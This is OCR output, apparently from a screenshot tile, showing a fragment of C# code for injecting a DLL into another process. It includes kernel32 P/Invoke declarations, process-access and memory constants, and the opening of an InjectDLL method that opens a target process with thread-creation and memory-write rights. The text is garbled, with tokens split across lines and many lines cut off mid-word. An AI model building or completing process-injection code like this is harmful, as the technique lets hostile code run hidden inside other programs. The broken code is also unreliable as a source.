
        [
DllImport
(
"kernel32.dll"
, 
SetLastError
 =
 
        static
 extern
 uint
 WaitForSingleObject
(
Int
        [
DllImport
(
"kernel32.dll"
, 
SetLastError
 =
 
        static
 extern
 bool
 VirtualFreeEx
(
IntPtr
 hP
        // Constants
        const
 uint
 PROCESS_CREATE_THREAD
 =
 0x0002
;
        const
 uint
 PROCESS_QUERY_INFORMATION
 =
 0x0
        const
 uint
 PROCESS_VM_OPERATION
 =
 0x0008
;
        const
 uint
 PROCESS_VM_WRITE
 =
 0x0020
;
        const
 uint
 PROCESS_VM_READ
 =
 0x0010
;
        const
 uint
 MEM_COMMIT
 =
 0x1000
;
        const
 uint
 MEM_RESERVE
 =
 0x2000
;
        const
 uint
 PAGE_READWRITE
 =
 0x04
;
        const
 uint
 MEM_RELEASE
 =
 0x8000
;
        static
 bool
 InjectDLL
(
int
 processId
, 
strin
        {
            Console.
WriteLine
(
$"[*] Attempting to 
            // Open target process
            IntPtr
 hProcess
 =
 OpenProcess
(
                PROCESS_CREATE_THREAD 
|
 PROCESS_QU
                PROCESS_VM_OPERATION 
|
 PROCESS_VM_
                false
,
                processId
            );